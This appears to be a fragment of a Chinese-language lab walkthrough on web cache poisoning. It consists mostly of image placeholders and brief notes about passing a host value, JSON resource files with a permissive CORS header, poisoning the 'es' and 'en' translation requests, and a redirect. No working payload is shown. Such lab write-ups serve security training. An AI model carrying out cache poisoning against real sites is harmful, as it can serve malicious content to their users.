


这里会将host传入
可以看到这里json内容

/resources/json/geolocate.json |
Access-Control-Allow-Origin: * |
{ |


结合 Web 缓存中毒漏洞

/resources/json/translations.json |
Access-Control-Allow-Origin: * |
{ |

现在我们已经毒化 es的请求 但是我们需要毒化en的请求

观察到有一个请求重定向
